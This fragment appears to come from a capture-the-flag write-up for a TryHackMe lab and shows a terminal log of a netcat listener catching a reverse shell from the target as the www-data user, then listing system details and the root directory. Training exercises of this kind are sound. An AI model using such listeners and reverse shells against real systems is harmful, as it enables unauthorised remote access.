 root@kali:~/Desktop/THM/xmas/sqli# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.2.143] from (UNKNOWN) [10.10.0.232] 32846
Linux server 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26 12:20:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 05:49:59 up  1:00,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls -la
total 2017384
drwxr-xr-x  24 root root       4096 Dec 22 23:43 .
drwxr-xr-x  24 root root       4096 Dec 22 23:43 ..
drwxr-xr-x   2 root root       4096 Dec 23 00:07 bin
drwxr-xr-x   3 root root       4096 Dec 23 00:08 boot
drwxr-xr-x   2 root root       4096 Dec 22 23:41 cdrom